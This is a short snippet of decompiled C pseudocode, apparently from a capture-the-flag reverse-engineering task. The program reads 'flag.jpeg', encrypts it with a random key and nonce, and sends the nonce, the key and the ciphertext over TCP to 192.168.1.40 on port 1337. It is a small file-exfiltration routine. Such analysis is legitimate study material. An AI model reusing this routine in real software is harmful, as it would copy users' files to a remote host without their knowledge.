 randombytes_buf((__int64)&p_buff_32, 32LL);
randombytes_buf((__int64)&p_buff_24, 24LL);
size_flag = read_file((__int64)"flag.jpeg", &buff_flag);
1
buff_size_flag = malloc(size_flag);
if ( !buff_size_flag )
{
  perror("Memory allocation error");
  exit(1LL);
}
crypto_stream_xor(buff_size_flag, buff_flag, size_flag, (__int64)&p_buff_24, (__int64)&p_buff_32);
free(buff_flag);
2
FD_socket = socket(2, 1, 0);
if ( (FD_socket & 0x80000000) != 0 )
{
  perror("Socket creation error");
  exit(1LL);
}
struct_sockadress[0] = 2;
struct_sockadress[1] = ntohs(1337LL);
if ( (int)inet_pton(2LL, "192.168.1.40", &v5) <= 0 )
3
{
  perror("Invalid address or address not supported");
  exit(1LL);
}
if ( (int)connect(FD_socket, struct_sockadress, 16LL) < 0 )
{
  perror("Connection failed");
  exit(1LL);
}
send(FD_socket, &p_buff_24, 24LL, 0LL);
send(FD_socket, &p_buff_32, 32LL, 0LL);
4
send(FD_socket, buff_size_flag, size_flag, 0LL);
puts("Encrypted content sent to server.");
free(buff_size_flag);
return close(FD_socket);